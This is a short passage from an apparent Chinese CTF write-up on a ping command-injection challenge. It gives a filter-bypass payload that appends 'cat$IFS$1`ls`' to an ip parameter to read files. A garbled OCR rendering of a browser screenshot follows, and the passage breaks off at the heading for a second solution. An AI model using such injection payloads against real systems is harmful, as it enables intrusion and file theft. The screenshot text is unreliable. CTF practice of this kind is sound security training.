flag又被过滤了... 这时候其实有两种解法, 解法一:是用内敛执行绕过,先摆上payload

?ip=10;cat\$IFS\$1`Is`

| -                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| + 文 C 白 本 不安全   2da11577-091-41bd-9a12-d2638bb24e89.node3.buuojcn/?ip=10;ca1\$!F5\$116'                                        |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 👯 創用 🥻 CSDN - 专业开发 🤍 PTA   程序设计是 💪 公众号 🍯 网络云音乐 🗂 神理神理( - ウン 💚 BUNCTF 🚺 ZNU-CTFOI 🤇 SSLEWLTH, SSL 🕨 財万級行 - YouTube 👫 133編編書首用-@ | 😭 Gmail 🕨 YouTube 🎇 地图 🍙 资讯 🍓 翻译 📑 鱼C工作室-免费编 »                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| /?ip=<br>FING 10 (0.0.0.10): 56 data bytes                                                                                     | Image: Console         Console         Sources         Network         Performance         ≫         ↓         ↓                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| <pre>/7zp-<br/>/rzp-<br/>/rsb/ pre_rzp-sht///i/\l\l\l\l\l\l\l\l\l\l\l\l\l\l\l\l\l\</pre>                                       | <pre>'/ip- '/ip- '</pre> |  |  |  |  |  |  |  |  |  |  |

解法二: